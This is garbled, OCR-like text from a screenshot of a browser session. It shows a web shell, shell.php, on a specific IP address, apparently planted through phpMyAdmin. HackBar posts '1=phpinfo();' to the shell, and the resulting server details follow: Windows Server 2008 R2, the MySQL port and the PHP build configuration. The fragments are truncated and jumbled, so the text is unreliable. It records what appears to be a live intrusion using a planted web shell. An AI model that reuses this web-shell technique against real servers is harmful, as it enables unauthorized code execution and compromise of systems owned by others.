 /shell.php
phpmyadmin g
开发者工具 - phpinfo() - http://118.126.101.167/shell.php
Server (GPL)). started with: TCP Port: 3306, N
查看器 控制台 调试器 样式编辑器 性能 内存 网络 存储 HackBar
MES 'utf8' COLLATE 'utf8_general_ci' 22 Init D
T NAMES 'utf8' COLLATE 'utf8_general_ci' 23
LECT '
php
Load URL
shell.php
Split URL
Execute
build 7601 (Windows Server 2008 R2 Enterprise
Post data Referrer User Agent Cookies
Post Data
1=phpinfo();
Configure
Command
cscript /nologo configure.js "--enable-snapshot-build" "--disable-isapi" "--enable-
debug-pack" "--without-mssql" "--without-pdo-mssql" "--without-pi3web" "--with-
pdo-oci=C:\php-sdk\oracle\instantclient10\sdk,shared" "--with-oci8=C:\php-
sdk\oracle\instantclient10\sdk,shared" "--with-oci8-11g=C:\php-sdk\oracle
\instantclient11\sdk,shared" "--enable-object-out-dir=../obj/" "--enable-com-